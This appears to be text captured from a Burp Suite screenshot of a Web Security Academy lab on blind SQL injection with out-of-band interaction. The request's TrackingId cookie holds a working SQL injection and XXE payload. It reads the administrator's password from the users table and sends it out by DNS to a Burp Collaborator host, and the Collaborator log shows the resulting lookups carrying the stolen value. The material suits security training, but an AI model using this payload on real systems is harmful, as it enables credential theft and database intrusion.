 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acee1f2f1e20e8ad80747f2900b4005a.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
acee1f2f1e20e8ad80747f2900b4005a.web-securi
ty-academy.net
3 Cookie: TrackingId=
dfdpajACewRFSvay'+||+(SELECT+extractvalue(x
mltype('<%3fxml+version%3d"1.0"+encoding%3d
"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+re
mote+SYSTEM+"http%3a//'||(SELECT+password+f
rom+users+where+username%3d'administrator')
||'.akyjt827n6zbq7z8zvtfg6bft6zwnl.burpcoll
aborator.net/">+%25remote%3b]>'),'/l')+FROM
+dual)--; session=
xrbb9QNuKAnnfdUv383nvZNoi6OftadX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acee1f2f1e20e8ad80747f2900b4005a.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10999
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
Blind SQL injection with out-of-band
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/l
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with out
</h2>
22 <a class="link-back" href="htt
23 Back&nbsp;to&nbsp;lab&nbsp;des
24 <g>
25 <polygon points="1.4,0 0,1
Search... 0 matches
INSPECTOR
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that
result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Jun-27 00:52:09 UTC DNS akyjt827n6zbq7z8zvtfg6bft6zwnl
2 2021-Jun-27 00:52:09 UTC DNS akyjt827n6zbq7z8zvtfg6bft6zwnl
3 2021-Jun-27 00:52:09 UTC DNS akyjt827n6zbq7z8zvtfg6bft6zwnl
4 2021-Jun-27 00:52:09 UTC DNS akyjt827n6zbq7z8zvtfg6bft6zwnl
5 2021-Jun-27 00:52:09 UTC HTTP akyjt827n6zbq7z8zvtfg6bft6zwnl
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
0fpkzao19uq428v3bbde.akyjt827n6zbq7z8zvtfg6bft6zwnl.burpcollaborator.net.
The lookup was received from IP address 3.248.180.96 at 2021-Jun-27 00:52:09 UTC.
Close
Subscribe